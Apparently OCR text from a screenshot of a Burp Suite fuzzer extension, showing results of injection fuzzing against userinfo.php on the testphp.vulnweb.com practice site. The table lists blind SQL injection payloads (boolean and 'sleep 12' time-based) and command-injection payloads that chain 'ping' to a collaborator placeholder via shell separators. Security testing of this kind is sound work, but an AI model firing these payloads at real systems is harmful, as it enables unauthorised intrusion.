 BurpBountyPlus Fuzzer by flystart
Filter: Show Issue Stop Fuzz
Fuzzer
ID Url Status Response L... Payload Param Profile
0 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20or%201=2/* uname BlindSQLi-ContentLe...
1 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20or%201=2--%20 uname BlindSQLi-ContentLe...
2 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20%7c%7c%20ping%20-c%202%20{BC} uname BlindRCE
3 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20%7c%20ping%20-c%202%20{BC} uname BlindRCE
4 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20or%201=2# uname BlindSQLi-ContentLe...
5 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20or%201=2 uname BlindSQLi-ContentLe...
6 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%3b%20ping%20-c%202%20{BC} uname BlindRCE
7 http://testphp.vulnweb.com:80/userinfo.php 200 173 123456'%20and%20sleep%2012-- uname BlindSQLi-TimeBased
8 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20%26%20ping%20-c%202%20{BC} uname BlindRCE
9 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20and%201=2# uname BlindSQLi-ContentLe...
10 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20and%201=2-- uname BlindSQLi-ContentLe...
11 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20%26%26%20ping%20-c%202%20{BC} uname BlindRCE
12 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456'%20and%20'1'='2 uname BlindSQLi-ContentLe...
13 http://testphp.vulnweb.com:80/userinfo.php 302 14 123456%20and%201=2/* uname BlindSQLi-ContentLe...
14 http://testphp.vulnweb.com:80/userinfo.php 200 182 123456'%20and%20sleep%2012%20and%20'1'='1 uname BlindSQLi-TimeBased